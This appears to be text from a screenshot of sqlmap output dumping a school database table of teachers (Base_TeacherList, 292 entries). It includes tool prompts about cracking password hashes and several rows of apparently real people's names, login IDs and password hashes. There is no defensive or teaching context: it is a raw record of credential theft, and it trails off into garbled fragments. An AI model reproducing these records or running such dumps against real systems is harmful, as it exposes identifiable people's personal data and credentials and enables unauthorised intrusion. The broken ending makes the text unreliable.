 [01:34:58] [CRITICAL] connection exception detected. sqlmap will display partial output'connection timed out to the
target URL or proxy'
[01:34:59] [INFO] analyzing table dump for possible password hashes
[01:35:01] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: SMSUIALL
Table: Base_TeacherList
[292 entries]
| UserID | IsValid | subjectID | GradeGroupID | TeachGroupID | OfficeGroupID | Statu | Roles | UserName | Passwo
rd | position | SortCode | IsDelete | IsSystem | LoginName | gradeCode | IPAddress | LoginTime | LoginCoun
t |
[01:51:39] [WARNING] console output will be trimmed to last 256 rows due to large table size
| 2079 | 1 | 3 | 17 | 12 | 50 | 0 | <blank> | 冯永超 | 2D2
5D9C4956927D4 | 教师 | 0 | 1 | 1 | 130038 | 4 | NULL | NULL | 0
|
| 2080 | 1 | 3 | 17 | 12 | 50 | 0 | <blank> | 金珊珊 | 993
68C8756FF8C6C | 教师 | 0 | 1 | 1 | 130039 | 4 | NULL | NULL | 0
|
| 2081 | 1 | 3 | 17 | 12 | 50 | 0 | <blank> | 钟梅芬 | 6E7
fo.csv
140
题:
题: